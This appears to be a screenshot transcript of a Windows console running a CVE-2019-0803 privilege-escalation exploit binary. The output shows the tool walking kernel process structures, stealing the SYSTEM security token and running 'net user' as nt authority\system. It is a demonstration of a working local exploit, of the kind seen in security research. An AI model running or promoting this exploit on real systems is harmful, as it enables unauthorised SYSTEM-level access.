 C:\Windows\system32\cmd.exe
[!]hTriggerWindow Failed
C:\Users\null\Desktop>CVE-2019-0803.exe cmd "net user"
-------------------
EXP - CVE-2019-0803
Modify by k8gege
-------------------
[+]WND1: FFFFF900C080B710, WND2: FFFFF900C081EED0
[+]trying 0 times
[*]DDEServer..
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000774030AC, g_BitMapAddr:00000000000000
00
[!]xxTriggerExploitEx Success
[*]DDEServer Set BitmapAddr..000000000E055018
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[+]hTriggerWindow 000000000008E7E0
[*]DDEServer exit..
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
ptiaddress == fffff900c0751c30
tagTHREAD == fffffa8019cdf970
kapc_stateAddr == fffffa8019cdf9c0
Original security token pointer: 0xfffff8a002d11745
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa80194df940
Found pid: 0xA70
Next eprocess address: 0xfffffa8019c62b30
Found pid: 0xAD4
Next eprocess address: 0xfffff80004086a08
Found pid: 0x1B3DF238
Next eprocess address: 0xfffffa8018d47740
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a000004b2d
Run Cmd...
nt authority\system
authority\system
\\ 的用户帐户
的用户帐户
-------------------------------------------------------------------------------
Administrator
Guest
null